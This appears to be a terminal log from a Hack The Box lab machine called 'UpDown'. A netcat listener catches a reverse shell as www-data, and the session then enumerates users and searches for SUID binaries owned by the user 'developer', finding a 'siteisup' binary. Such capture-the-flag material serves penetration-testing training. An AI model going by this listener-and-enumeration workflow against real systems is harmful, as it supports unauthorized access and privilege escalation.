 ┌─[us-dedivip-1]─[10.10.14.36]─[g3rrrm@htb-oxe4dejmw1]─[~]
└──╼ [★]$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.227.227] 39724
bash: cannot set terminal process group (893): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@updown:/var/www/dev$ cd /home
cd /home/
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$ find / -user developer -perm -4000 -exec ls -ldb {} \; 2>/dev/null
<veloper -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-x--- 1 developer www-data 16928 Jun 22  2022 /home/developer/dev/siteisup